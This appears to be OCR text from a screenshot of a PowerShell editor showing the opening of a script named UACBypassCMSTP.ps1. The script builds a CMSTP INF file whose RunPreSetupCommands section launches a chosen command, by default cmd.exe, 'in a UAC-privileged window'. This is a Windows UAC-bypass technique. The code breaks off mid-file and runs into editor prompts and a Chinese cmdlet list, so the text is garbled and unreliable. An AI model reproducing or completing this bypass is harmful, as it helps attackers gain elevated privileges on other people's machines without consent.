 UACBypassCMSTP.ps1
7
8
9 Function script:Set-INFFile {
10 [CmdletBinding()]
11 Param (
12 [Parameter(HelpMessage="Specify the INF file location")]
13 $InfFileLocation = "$env:temp\CMSTP.inf",
14
15 [Parameter(HelpMessage="Specify the command to launch in a UAC-privileged window")]
16 [String]$CommandToExecute = 'C:\Windows\System32\cmd.exe'
17 )
18
19 $InfContent = @"
20 [version]
21 Signature=`$chicago`$
22 AdvancedINF=2.5
23
24 [DefaultInstall]
25 CustomDestination=CustInstDestSectionAllUsers
26 RunPreSetupCommands=RunPreSetupCommandsSection
27
PS C:\Users\Mameka>
命令
模块: 所有 刷新
名称:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
谦安 Team
运行 插入 复制
行 17, 列 3